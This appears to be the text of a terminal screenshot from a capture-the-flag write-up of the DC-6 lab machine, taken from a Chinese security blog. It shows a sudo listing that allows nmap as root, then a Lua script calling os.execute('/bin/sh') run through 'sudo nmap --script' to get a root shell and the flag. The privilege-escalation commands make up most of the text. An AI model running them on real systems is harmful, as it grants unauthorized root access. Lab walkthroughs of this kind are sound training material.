 root@kali: ~ ×
root@kali: /usr/share/wordlists ×
jens@dc-6: /home ×
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ ls
backups.sh
jens@dc-6:~$ cd /home
jens@dc-6:/home$ ls
graham jens mark sarah
jens@dc-6:/home$ TF=$(mktemp)
jens@dc-6:/home$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:/home$ ls
graham jens mark sarah
jens@dc-6:/home$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2020-01-27 02:14 AEST
NSE: Warning: Loading '/tmp/tmp.Ys4niQAhDD' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# /bin/sh: 2: /eoot: not found
# # theflag.txt
#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#
大余安全
https://blog.csdn.net/qq_34801745